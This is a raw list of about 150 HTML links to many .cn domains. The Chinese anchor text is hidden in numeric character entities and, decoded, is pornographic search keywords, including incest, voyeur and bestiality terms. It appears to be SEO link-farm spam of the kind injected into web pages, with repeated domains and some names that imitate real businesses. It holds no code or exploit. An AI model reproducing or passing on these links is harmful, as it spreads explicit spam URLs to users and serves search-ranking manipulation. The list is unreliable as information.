<a href="http://lsbmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://tskncn.com.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://bgsz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://j9766.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://li5.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delongtop.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://wtyu.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://lookts.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shxibei.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huihepay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://huayutx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://g456.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://netside.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://httpha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://winner66.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://itrui.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://htpnq.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://fljcn.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adhack.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ycspps.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f80q.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://puts.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://souling.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adhack.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://fnpb.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urlmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://moeuz.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://na03.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ablando.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51ttz.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cennit.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://911xiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frontal.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://minban18.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://v5505.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://yulitang.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtold.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://678by.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://7519tg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://keymantek.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://lxt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://selkirk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chiweige.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voipnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jarlleague.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://168rnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://uindy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://vfubao.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;91</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahbss.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://caticxm.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://puzhun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://glrseo.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://bdqfp.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://au27.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://wtyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://cesuji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstpls.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://abvb.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lunma.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://sezen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eurolist.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djm966.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muzokyan.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
